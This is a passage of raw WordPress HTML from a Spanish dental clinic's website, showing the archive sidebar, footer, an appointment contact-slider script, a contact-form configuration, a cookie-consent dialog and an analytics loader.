	<li><a href='https://www.dentallapaz.com/2022/10/'>octubre 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/09/'>septiembre 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/07/'>julio 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/06/'>junio 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/05/'>mayo 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/02/'>febrero 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2022/01/'>enero 2022</a></li>
	<li><a href='https://www.dentallapaz.com/2021/12/'>diciembre 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/10/'>octubre 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/08/'>agosto 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/07/'>julio 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://www.dentallapaz.com/2021/05/'>mayo 2021</a></li>
			</ul>

			</aside><aside id="categories-2" class="sidebar-widget widget_categories animated"><h4 class="widget-title color-primary">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.dentallapaz.com/category/health-tips/">Health Tips</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.dentallapaz.com/category/our-clinic/">Our Clinic</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.dentallapaz.com/category/sin-categoria/">Sin categoría</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="sidebar-widget widget_meta animated"><h4 class="widget-title color-primary">Meta</h4>
		<ul>
						<li><a rel="nofollow" href="https://www.dentallapaz.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.dentallapaz.com/feed/">Feed de entradas</a></li>
			<li><a href="https://www.dentallapaz.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside></div>
  
  </div>
</div>


  </div></div>
  <footer class="ct-footer" itemscope itemtype="http://schema.org/WPFooter">
    
  <div class="ct-footer__logo">
    <a href="https://www.dentallapaz.com/" rel="home" id="ct-footer-logo">
      <img width="410" height="254" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20410%20254'%3E%3C/svg%3E"  alt='Clínica Dental La Paz' data-lazy-src="https://www.dentallapaz.com/wp-content/uploads/2020/07/logo_footer.png"><noscript><img width="410" height="254" src='https://www.dentallapaz.com/wp-content/uploads/2020/07/logo_footer.png'  alt='Clínica Dental La Paz'></noscript>
    </a>
  </div>

    <div class="container-fluid">
              <div id="absolute-footer">
    <div class="row">
      <aside id="text-3" class="col-12 col-md-12  text-center text-sm-center text-md-center  sidebar-widget widget_text">			<div class="textwidget"><p><a href="https://www.facebook.com/LaPazCentroDentalEspecializado/" target="_blank" rel="noopener"><i class='far fa-fw fa-facebook fab fa-lg ' style=''></i></a><a href="https://www.instagram.com/clinica_lapaz/?hl=es" target="_blank" rel="noopener"><i class='far fa-fw fa-instagram fab fa-lg ' style=''></i></a></p>
</div>
		</aside><aside id="text-2" class="col-12 col-md-6  offset-md-3 text-center text-sm-center text-md-center  sidebar-widget widget_text">			<div class="textwidget"><p><a href="/aviso-legal/" rel="noopener">Aviso legal</a> | <a href="/politica-de-cookies/" rel="noopener">Política de Cookies</a> | <a href="/politica-privacidad/" rel="noopener">Política de Privacidad</a></p>
<p>© 2023 Todos los derechos reservados.</p>
<p><img decoding="async" class="alignnone wp-image-1918 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202048%2097'%3E%3C/svg%3E" alt="" width="2048" height="97" data-lazy-srcset="https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1.png 2048w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-300x14.png 300w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-1024x49.png 1024w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-768x36.png 768w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-1536x73.png 1536w" data-lazy-sizes="(max-width: 2048px) 100vw, 2048px" data-lazy-src="https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1.png" /><noscript><img decoding="async" class="alignnone wp-image-1918 size-full" src="https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1.png" alt="" width="2048" height="97" srcset="https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1.png 2048w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-300x14.png 300w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-1024x49.png 1024w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-768x36.png 768w, https://www.dentallapaz.com/wp-content/uploads/Logos_justificacion_Mesa-de-trabajo-1-2048x97-1-1536x73.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></noscript></p>
</div>
		</aside>    </div>
  </div><!-- #absolute-footer -->
    </div>
  </footer><!-- #footer -->
</div>

	<script>window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($){

			jQuery('#wpcs_tab_1650').click(function($){

				if( ! (jQuery('#wpcs_content_main_1650').hasClass('is_open')) ){

					// Open slider
					wpcs_open_slider_1650();

				} else {

					// close slider
					wpcs_close_slider_1650();

				}

			});

			jQuery("#wpcs_overlay_1650, #wpcs_close_slider_1650").click(function(){
				wpcs_close_slider_1650();
			});

			
		});

		function wpcs_open_slider_1650(do_repeat){

			do_repeat = typeof do_repeat !== 'undefined' ? do_repeat : 0 ;

			if( do_repeat !== 0 ){
				jQuery('#wpcs_content_main_1650').addClass('do_repeat');
				jQuery( "#wpcs_content_main_1650" ).data( "interval", do_repeat );
			}

			if( ! (jQuery('#wpcs_content_main_1650').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1650').hasClass('is_opening')) ){

				// hide tap
				jQuery('#wpcs_tab_1650,.wpcs_tab').fadeTo("slow", 0);

				jQuery('#wpcs_content_main_1650').addClass('is_opening');

				jQuery("#wpcs_overlay_1650").addClass('wpcs_overlay_display_cross');

				jQuery( "#wpcs_overlay_1650").fadeIn('fast');

				// PRO FEATURE - PUSH BODY
				
				jQuery('#wpcs_content_main_1650').addClass('is_open');

				jQuery( "#wpcs_content_main_1650" ).animate({
					opacity: 1,
				right: "+=500"
			}, 250 , function() {

					// hide tap
					jQuery('#wpcs_tab_1650,.wpcs_tab').fadeTo("slow", 0);

					// Trigger some thing here once completely open
					jQuery( "#wpcs_content_inner_1650").fadeTo("slow" , 1);

					// Remove is_opening class
					jQuery('#wpcs_content_main_1650').removeClass('is_opening');

				});

			}

		}

		function wpcs_close_slider_1650(){

			if( (jQuery('#wpcs_content_main_1650').hasClass('is_open')) && !(jQuery('#wpcs_content_main_1650').hasClass('is_closing')) ) {

				jQuery("#wpcs_overlay_1650").removeClass('wpcs_overlay_display_cross');

				jQuery('#wpcs_content_main_1650').addClass('is_closing');

				jQuery("#wpcs_content_main_1650").animate({
				right:
				"-=500"
			}
			, 250 ,
				function () {

					// Trigger some thing here once completely close
					jQuery("#wpcs_content_main_1650").fadeTo("fast", 0);
					jQuery("#wpcs_content_inner_1650").slideUp('fast');
					jQuery("#wpcs_overlay_1650").fadeOut('slow');
					jQuery('body').removeClass('fixed-body');

					//  Removing is_open class in the end to avoid any confliction
					jQuery('#wpcs_content_main_1650').removeClass('is_open');
					jQuery('#wpcs_content_main_1650').removeClass('is_closing');


					// display tap
					jQuery('#wpcs_tab_1650,.wpcs_tab').fadeTo("slow", 1);

				});

				if( (jQuery('#wpcs_content_main_1650').hasClass('do_repeat')) ) {
					setTimeout(function () {
						wpcs_open_slider_1650(0);
					}, 0 );
				}

			}

		}
			});</script>
	<style>
		.fixed-body{
			position: relative;
		right: 0px;
		}
		div#wpcs_tab_1650 {
			border: 1px solid #9aac34;
			border-bottom:none;
			cursor: pointer;
			width: 170px;
			height: 34px;
			overflow: hidden;
			background: #9aac34;
			color: #ffffff;
			padding: 2px 0px 2px 0px;
			position: fixed;
			top: 200px;
		right: -68px;
			text-align: center;
			-webkit-transform: rotate(-90deg);
			-moz-transform: rotate(-90deg);
			-ms-transform: rotate(-90deg);
			-o-transform: rotate(-90deg);
			transform: rotate(-90deg);
			z-index: 9999999;
			font-size: 18px;
		}
		div#wpcs_content_main_1650 {
			opacity:0;
			position: fixed;
			overflow-y: scroll;
			width: 500px;
			max-width: 100%;
			height: 100%;
			background: #9aac34;
			color: black;
			top: 0px;
		right: -500px;
			padding: 0px;
			margin: 0px;
			z-index: 9999999;
				}
		#wpcs_close_slider_1650 img {
			max-width: 100%;
		}
		div#wpcs_content_inner_1650 {
			display: none;
			max-width: 100%;
			min-height: 100%;
			background: #fcfcfc;
			padding: 20px 20px 20px 20px;
			margin: 60px 40px 60px 40px;
			color: #0c0000;
			border: 1px solid #9aac34;
		}
		div#wpcs_content_inner_1650 label{
			color: #0c0000;
		}
		div#wpcs_overlay_1650{
			/*cursor: url(https://www.dentallapaz.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;*/
			display: none;
			width: 100%;
			height: 100%;
			position: fixed;
			top: 0px;
			left: 0px;
			z-index: 999999;
			background: rgba(49, 49, 49, 0.65);
		}
		.wpcs_overlay_display_cross{
			cursor: url(https://www.dentallapaz.com/wp-content/plugins/wp-contact-slider/img/cursor_close.png), auto;
		}
		/* To display scroll bar in slider conditionally */
		
		div#wpcs_close_slider_1650 {
			top: 0px;
		left: 0px;
			position: absolute;
			bottom: 0px;
			width: 32px;
			height: 32px;
			cursor: pointer;
			background: #0000007a;
			padding: 0px;
			overflow: hidden;
		}
		.wpcs-cf7, .wpcs-gf, .wpcs-wp-form, .wpcs-caldera-form, .wpcs-constant-forms, .wpcs-constant-forms,
		.wpcs-pirate-forms, .wpcs-si-contact-form, .wpcs-formidable, .wpcs-form-maker, .wpcs-form-craft,
		.visual-form-builde {
			overflow: hidden;
		}
		/***** WPCS Media Query ****/
					</style>
		<!-- WP Contact Slider -- start -->
	<div id="wpcs_tab_1650" class="wpcs_tab " aria-label="Pide tu cita" >Pide tu cita</div>
	<div id="wpcs_content_main_1650" class="wpcs_content_main">
		<div id="wpcs_close_slider_1650" aria-label="close slider" class="wpcs_close_slider_icon" ><img width="128" height="128" alt="close slider" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20128%20128'%3E%3C/svg%3E" data-lazy-src="https://www.dentallapaz.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"><noscript><img width="128" height="128" alt="close slider" src="https://www.dentallapaz.com/wp-content/plugins/wp-contact-slider/img/delete-sign.png"></noscript></div>
		<div id="wpcs_content_inner_1650" class="wpcs_content_inner" >
												<div class="wpcs-ninja-forms">
							<noscript class="ninja-forms-noscript-message">
	Aviso: Se requiere JavaScript para este contenido.</noscript>
<div id="nf-form-1-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-1" aria-describedby="nf-form-errors-1" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='1';form.settings={"objectType":"Form Setting","editActive":true,"title":"Contacto","key":"","created_at":"2019-09-19 16:39:21","default_label_pos":"above","conditions":[],"show_title":"1","clear_complete":"1","hide_complete":"1","wrapper_class":"","element_class":"","add_submit":"1","logged_in":"","not_logged_in_msg":"","sub_limit_number":"","sub_limit_msg":"","calculations":[],"formContentData":["nombre_1571308238827","phone_1636635627107","email","mensaje_1571308244673","al_utilizar_este_formulario_usted_acepta_el_almacenamiento_y_el_manejo_de_sus_datos_por_parte_de_este_sitio_web_1571386147542","enviar_1571308323080"],"container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","container_styles_color":"","container_styles_height":"","container_styles_width":"","container_styles_font-size":"","container_styles_margin":"","container_styles_padding":"","container_styles_display":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_advanced":"","title_styles_background-color":"","title_styles_border":"","title_styles_border-style":"","title_styles_border-color":"","title_styles_color":"","title_styles_height":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","allow_public_link":0,"embed_form":"","currency":"","unique_field_error":"Ya se ha enviado un formulario con este valor.","changeEmailErrorMsg":"Introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","changeDateErrorMsg":"\u00a1Introduce una fecha v\u00e1lida!","confirmFieldErrorMsg":"Estos campos deben coincidir.","fieldNumberNumMinError":"Error de n\u00famero m\u00ednimo","fieldNumberNumMaxError":"Error de n\u00famero m\u00e1ximo","fieldNumberIncrementBy":"Increm\u00e9ntalo por ","formErrorsCorrectErrors":"Corrige los errores antes de enviar este formulario.","validateRequiredField":"Esto es un campo obligatorio.","honeypotHoneypotError":"Error de Honeypot","fieldsMarkedRequired":"Los campos marcados con <span class=\"ninja-forms-req-symbol\">*<\/span> son obligatorios","drawerDisabled":false,"repeatable_fieldsets":"","form_title_heading_level":"3","objectDomain":"display","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"Insertar enlace","fieldTextareaRTEInsertMedia":"Insertar medios","fieldTextareaRTESelectAFile":"Seleccione un archivo","formHoneypot":"Si eres un ser humano y est\u00e1s viendo este campo, por favor d\u00e9jalo vac\u00edo.","fileUploadOldCodeFileUploadInProgress":"Subida de archivo en curso.","fileUploadOldCodeFileUpload":"SUBIDA DE ARCHIVO","currencySymbol":"&#36;","thousands_sep":".","decimal_point":",","siteLocale":"es_ES","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"de","previousMonth":"Mes anterior","nextMonth":"Pr\u00f3ximo mes","months":["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","Mayo","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["Domingo","Lunes","Martes","Mi\u00e9rcoles","Jueves","Viernes","S\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"weekdaysMin":["Do","Lu","Ma","Mi","Ju","Vi","S\u00e1"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","label":"Nombre","key":"nombre_1571308238827","type":"textbox","created_at":"2019-09-19 16:39:21","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","mask":"","custom_mask":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3277","custom_name_attribute":"","personally_identifiable":"","value":"","drawerDisabled":false,"id":1,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","label":"Tel\u00e9fono","type":"phone","key":"phone_1636635627107","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Caracteres restantes","manual_key":false,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"value":"","drawerDisabled":false,"id":16,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","label":"Email","key":"email","type":"email","created_at":"2019-09-19 16:39:21","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","admin_label":"","help_text":"","desc_text":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3281","custom_name_attribute":"email","personally_identifiable":1,"value":"","id":2,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","label":"Mensaje","key":"mensaje_1571308244673","type":"textarea","created_at":"2019-09-19 16:39:21","label_pos":"above","required":1,"placeholder":"","default":"","wrapper_class":"","element_class":"","container_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"Character(s) left","manual_key":"","disable_input":"","admin_label":"","help_text":"","desc_text":"","disable_browser_autocomplete":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","cellcid":"c3284","value":"","drawerDisabled":false,"id":3,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","label":"Al utilizar este formulario, usted acepta el almacenamiento y el manejo de sus datos por parte de este sitio web.","type":"checkbox","key":"al_utilizar_este_formulario_usted_acepta_el_almacenamiento_y_el_manejo_de_sus_datos_por_parte_de_este_sitio_web_1571386147542","label_pos":"right","required":1,"container_class":"","element_class":"","manual_key":false,"admin_label":"","help_text":"","desc_text":"<p><br><\/p>","default_value":"unchecked","checked_value":"Marcado","unchecked_value":"Desmarcado","checked_calc_value":"","unchecked_calc_value":"","drawerDisabled":false,"id":9,"beforeField":"","afterField":"","value":"","parentType":"checkbox","element_templates":["checkbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","label":"Enviar","key":"enviar_1571308323080","type":"submit","created_at":"2019-09-19 16:39:21","processing_label":"Procesando","container_class":"","element_class":"","wrap_styles_background-color":"","wrap_styles_border":"","wrap_styles_border-style":"","wrap_styles_border-color":"","wrap_styles_color":"","wrap_styles_height":"","wrap_styles_width":"","wrap_styles_font-size":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_display":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"wrap_styles_advanced":"","label_styles_background-color":"","label_styles_border":"","label_styles_border-style":"","label_styles_border-color":"","label_styles_color":"","label_styles_height":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_display":"","label_styles_float":"","label_styles_show_advanced_css":0,"label_styles_advanced":"","element_styles_background-color":"","element_styles_border":"","element_styles_border-style":"","element_styles_border-color":"","element_styles_color":"","element_styles_height":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_display":"","element_styles_float":"","element_styles_show_advanced_css":0,"element_styles_advanced":"","submit_element_hover_styles_background-color":"","submit_element_hover_styles_border":"","submit_element_hover_styles_border-style":"","submit_element_hover_styles_border-color":"","submit_element_hover_styles_color":"","submit_element_hover_styles_height":"","submit_element_hover_styles_width":"","submit_element_hover_styles_font-size":"","submit_element_hover_styles_margin":"","submit_element_hover_styles_padding":"","submit_element_hover_styles_display":"","submit_element_hover_styles_float":"","submit_element_hover_styles_show_advanced_css":0,"submit_element_hover_styles_advanced":"","cellcid":"c3287","drawerDisabled":false,"admin_label":"","id":4,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
        						</div>
						<style>
							.pika-single {z-index: 99999999999 !important;}
						</style>
											</div>
	</div>
	<!-- WP Contact Slider -- end -->
		<div id="wpcs_overlay_1650"></div>
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Esta web utiliza cookies para mejorar tu experiencia. Asumimos que aceptas esto, pero puedes desactivarlas si no es así. <a role='button' class="cli_settings_button" style="margin:5px 20px 5px 20px">Ajustes de Cookies</a><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacidad &amp; Política de Cookies</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Resumen de privacidad</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Esta web utiliza cookies para mejorar la experiencia de la navegación en este sitio. Fuera de estas cookies, las cookies son categorizadas como necesarias y están almacenadas en tu navegador como esenciales para el uso de las funcionalidades básicas de la web. Nosotros también utilizamos cookies de terceros para ayudar con el análisis y la comprensión de como utilizas esta páginas. Estas cookies se almacenarán en el navegador solo con tu consentimiento. También tienes opción para quitar dichas cookies. Pero si optas por esto, puede afectar a la experiencia en la navegación.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Las cookies necesarias son absolutamente esenciales para que la web funcione correctamente. Esta categoría solo incluye cookies que se aseguran del funcionamiento básico y las características de seguridad del sitio web. Estas cookies no guardan información personal.								</div>
							</div>
						</div>
					</div>
																		</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'c64e5e038ecbc9f6c5eee489bb7b0d2'})})</script><link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1759321013' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nf-display-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=1759321013' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nf-font-awesome-css' href='https://www.dentallapaz.com/wp-content/cache/min/1/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=1759321013' type='text/css' media='all' />
<script type="text/javascript" src="https://www.dentallapaz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://www.dentallapaz.com/wp-content/plugins/images-comparison/assets/front/js/front-scripts-min.js" id="images-comparison-scripts-js" defer></script>
<script type="text/javascript" id="xtender-scripts-js-extra">
/* <![CDATA[ */
var xtender_data = {"ajax_url":"https:\/\/www.dentallapaz.com\/wp-admin\/admin-ajax.php"};
